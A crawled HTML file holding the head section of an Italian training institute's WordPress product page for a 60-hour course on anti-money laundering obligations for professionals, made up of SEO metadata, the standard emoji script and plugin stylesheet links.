

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc
body_size: 56131
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-obblighi-antiriciclaggio-per-i-professionisti-monte-ore-60-cfp-60" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-obblighi-antiriciclaggio-per-i-professionisti-monte-ore-60-cfp-60" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Course &quot;Anti-money laundering obligations for professionals - ICOTEA</title>
	<meta name="description" content="The course &quot;Anti-money laundering obligations for professionals aims to let professionals fulfil their training obligation.." />
	<link rel="canonical" href="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Course about anti-money laundering obligations for professionals 60 hours - 60 PTC" />
	<meta property="og:description" content="The course &quot;Anti-money laundering obligations for professionals aims to let professionals fulfil their training obligation.." />
	<meta property="og:url" content="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:07:08+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc","url":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc","name":"Course \"Anti-money laundering obligations for professionals - ICOTEA","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg","description":"The course \"Anti-money laundering obligations for professionals aims to let professionals fulfil their training obligation..","breadcrumb":{"@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Course about anti-money laundering obligations for professionals 60 hours &#8211; 60 PTC"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945628' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
